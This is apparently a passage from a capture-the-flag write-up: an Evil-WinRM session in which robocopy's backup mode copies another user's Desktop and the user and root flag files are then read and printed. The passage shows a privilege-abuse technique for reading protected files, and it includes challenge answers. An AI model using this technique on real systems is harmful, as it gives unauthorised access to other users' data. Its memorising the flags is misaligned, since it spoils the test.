 *Evil-WinRM* PS C:\Users\jorden\desktop> robocopy /b C:\Users\alcibiades\Desktop $home\desktop\
-------------------------------------------------------------------------------
ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Saturday, July 9, 2022 2:00:26 AM
Source : C:\Users\alcibiades\Desktop\
Dest : C:\Users\jorden\desktop\
Files : *.*
Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1    C:\Users\alcibiades\Desktop\
*EXTRA File                488        desktop.ini
*EXTRA File                 34        root.txt
New File                 34        user.txt
0%
100%
------------------------------------------------------------------------------
Total    Copied   Skipped  Mismatch    FAILED    Extras
Dirs :         1         0         1         0         0         0
Files :         1         1         0         0         0         2
Bytes :        34        34         0         0         0       522
Times :   0:00:00   0:00:00                       0:00:00   0:00:00
Ended : Saturday, July 9, 2022 2:00:26 AM
*Evil-WinRM* PS C:\Users\jorden\desktop> dir
Directory: C:\Users\jorden\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         7/8/2022  11:25 PM             34 root.txt
-ar---         7/8/2022  11:25 PM             34 user.txt
*Evil-WinRM* PS C:\Users\jorden\desktop> type user.txt
cc04abf04dbba266c9d6201f6f644f22
*Evil-WinRM* PS C:\Users\jorden\desktop> type root.txt
8917ca9c450ad2cbb7dd02b2a9c717a1
*Evil-WinRM* PS C:\Users\jorden\desktop>